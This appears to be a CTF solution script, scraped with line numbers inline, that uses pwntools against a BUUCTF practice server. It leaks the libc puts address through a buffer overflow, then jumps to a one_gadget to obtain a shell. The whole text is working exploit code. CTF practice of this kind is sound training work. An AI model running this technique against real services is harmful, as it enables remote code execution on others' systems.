 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import * p=remote("node3.buuoj.cn" ,26014 ) context.log_level='debug' elf=ELF('./1' ) puts_plt=elf.plt['puts' ] puts_got=elf.got['puts' ] main=0x8049091 payload='I' *16 +p32(puts_plt)+p32(main)+p32(puts_got) p.send(payload) p.recvuntil('pretty' *16 ) p.recv(12 ) puts=u32(p.recv(4 ))print (hex (puts)) one_gadget=puts-0x05f140 +0x5f066 payload='I' *16 +p32(one_gadget) p.send(payload) p.interactive()